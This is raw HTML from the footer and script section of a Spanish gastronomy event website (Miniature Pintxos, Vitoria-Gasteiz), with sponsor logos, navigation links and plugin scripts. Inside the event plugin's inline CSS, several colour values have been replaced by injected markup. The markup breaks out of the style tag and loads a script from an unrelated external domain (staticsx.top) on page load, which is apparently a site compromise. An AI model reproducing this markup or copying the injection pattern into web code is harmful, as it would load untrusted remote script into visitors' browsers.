							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Elcorreo.jpg" class="attachment-large size-large wp-image-8022" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-106ea4e e-con-full e-flex e-con e-child" data-id="106ea4e" data-element_type="container">
				<div class="elementor-element elementor-element-22fb0536 elementor-widget elementor-widget-image" data-id="22fb0536" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/gildaeguna/?hl=es" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-gilda.jpg" class="attachment-large size-large wp-image-7076" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dff87cc e-con-full e-flex e-con e-child" data-id="dff87cc" data-element_type="container">
				<div class="elementor-element elementor-element-8a93cf9 elementor-widget elementor-widget-image" data-id="8a93cf9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lacocinadesenen.com/es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-Senen.jpg" class="attachment-large size-large wp-image-8025" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13d7db6 e-con-full e-flex e-con e-child" data-id="13d7db6" data-element_type="container">
				<div class="elementor-element elementor-element-0e2f5ae elementor-widget elementor-widget-image" data-id="0e2f5ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mercadoabastos.eus/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-mercado.jpg" class="attachment-large size-large wp-image-8028" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f19fb51 e-con-full e-flex e-con e-child" data-id="5f19fb51" data-element_type="container">
				<div class="elementor-element elementor-element-5cb93917 elementor-widget elementor-widget-image" data-id="5cb93917" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-rubengonzalezchef.jpg" class="attachment-large size-large wp-image-7017" alt="" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d6fe2bd e-con-full e-flex e-con e-child" data-id="d6fe2bd" data-element_type="container">
				<div class="elementor-element elementor-element-02bece5 elementor-widget elementor-widget-image" data-id="02bece5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/amari.cacao/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/08/patro-mpc-amari.jpg" class="attachment-large size-large wp-image-7069" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-576d0970 e-con-full e-flex e-con e-child" data-id="576d0970" data-element_type="container">
				<div class="elementor-element elementor-element-859c706 elementor-widget elementor-widget-image" data-id="859c706" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.pvitoriana.com/restaurante/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2024/09/patrocinadores-SPA-penavitoriana.jpg" class="attachment-large size-large wp-image-7015" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5be20499 e-con-full e-flex e-con e-child" data-id="5be20499" data-element_type="container">
				<div class="elementor-element elementor-element-71b4f265 elementor-widget elementor-widget-image" data-id="71b4f265" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://casadelpatron.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-casapatron.jpg" class="attachment-large size-large wp-image-8031" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e1bebd5 e-con-full e-flex e-con e-child" data-id="e1bebd5" data-element_type="container">
				<div class="elementor-element elementor-element-094818d elementor-widget elementor-widget-image" data-id="094818d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://tolonobar.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-tolono.jpg" class="attachment-large size-large wp-image-8034" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1bbf187 e-con-full e-flex e-con e-child" data-id="1bbf187" data-element_type="container">
				<div class="elementor-element elementor-element-2c55068 elementor-widget elementor-widget-image" data-id="2c55068" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.restauranteandere.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-andere.jpg" class="attachment-large size-large wp-image-8037" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-add4d97 e-con-full e-flex e-con e-child" data-id="add4d97" data-element_type="container">
				<div class="elementor-element elementor-element-6062a44 elementor-widget elementor-widget-image" data-id="6062a44" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.keabasque.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-kea.jpg" class="attachment-large size-large wp-image-8039" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-12c7896 e-con-full e-flex e-con e-child" data-id="12c7896" data-element_type="container">
				<div class="elementor-element elementor-element-b9427cb elementor-widget elementor-widget-image" data-id="b9427cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanmartincomunicacion.com/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-sanmartin.jpg" class="attachment-large size-large wp-image-8041" alt="" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c8814b2 e-con-full e-flex e-con e-child" data-id="c8814b2" data-element_type="container">
				<div class="elementor-element elementor-element-27bf98b elementor-widget elementor-widget-image" data-id="27bf98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://saladoselectrotecnika.es/" target="_blank">
							<img width="300" height="200" src="https://miniature.pintxos.eus/wp-content/uploads/2025/09/patrocinadores-MINIATURE-salados.jpg" class="attachment-large size-large wp-image-8234" alt="" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7ca672fc e-con-full e-flex e-con e-parent" data-id="7ca672fc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6cf608ce e-con-full e-flex e-con e-child" data-id="6cf608ce" data-element_type="container">
				<div class="elementor-element elementor-element-7cfdfcb7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7cfdfcb7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://miniature.pintxos.eus">
			<img width="575" height="210" src="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png" class="attachment-full size-full wp-image-6658" alt="" srcset="https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta.png 575w, https://miniature.pintxos.eus/wp-content/uploads/2023/10/logo-miniature-pintxos-congress-alta-300x110.png 300w" sizes="(max-width: 575px) 100vw, 575px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7d6e795d elementor-widget elementor-widget-text-editor" data-id="7d6e795d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Jornadas de Gastronomía<br />en Miniatura &#8211; Vitoria-Gasteiz</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6c83cbb e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c83cbb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3f1b7ac" href="https://www.instagram.com/miniature_cooking_experence/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-3c7ee50" href="https://www.facebook.com/profile.php?id=100092352582747" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i aria-hidden="true" class="fab fa-facebook-square"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3d3541ae e-con-full e-flex e-con e-child" data-id="3d3541ae" data-element_type="container">
				<div class="elementor-element elementor-element-5a10881a elementor-widget elementor-widget-heading" data-id="5a10881a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Edición 2025</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-71b7d7dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71b7d7dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/programa-miniature-vitoria-gasteiz-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Programa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-kids/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Kids</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://miniature.pintxos.eus/miniature-cooking-championship-2025/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Miniature Cooking Championship</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-705afb35 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="705afb35" data-element_type="container">
				<div class="elementor-element elementor-element-33cf75d2 elementor-widget elementor-widget-heading" data-id="33cf75d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Otras ediciones</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-77914ac4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77914ac4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'24</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'23</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'22</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'21</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'20</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'19</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1e23b87d e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="1e23b87d" data-element_type="container">
				<div class="elementor-element elementor-element-391d21ae elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="391d21ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6324246d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6324246d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'18</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'17</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'16</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'15</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">MINIATURE'14</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-139bf74a e-flex e-con-boxed e-con e-parent" data-id="139bf74a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3d0ead9 elementor-widget elementor-widget-heading" data-id="3d0ead9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© Todos los derechos reservados.</p>				</div>
				</div>
					</div>
				</div>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/miniature.pintxos.eus\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","site_url":"https:\/\/miniature.pintxos.eus","admin_url":"https:\/\/miniature.pintxos.eus\/wp-admin\/","admin_email":"david.baron@laplaza.eus","assets_url":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/miniature.pintxos.eus\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"4123","zoom_connection_check_nonce":"c3a9461117","ticket_status_nonce":"18ae2b316d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian 